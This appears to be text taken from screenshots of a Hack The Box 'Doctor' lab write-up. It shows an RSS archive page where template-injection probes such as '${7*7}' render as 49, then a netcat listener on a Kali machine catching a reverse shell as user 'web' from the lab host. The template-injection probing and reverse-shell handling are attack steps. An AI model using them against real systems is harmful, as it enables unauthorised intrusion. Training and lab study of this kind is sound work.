 view-source:http://doctors.htb/archive
1
2 <?xml version="1.0" encoding="UTF-8" ?>
3 <rss version="2.0">
4 <channel>
5 <title>Archive</title>
6 <item><title>SSTI</title></item>
7
8 </channel>
9 <item><title>${7*7}</title></item>
10
11 </channel>
12 <item><title>49</title></item>
13
14 </channel>
15 <item><title>7777777</title></item>
16
17 </channel>
18
File Actions Edit View Help
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Doctor]
└─# nc -nlvp 5544
listening on [any] 5544 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.209] 45366
bash: cannot set terminal process group (869): Inappropriate ioctl for device
bash: no job control in this shell
web@doctor:~$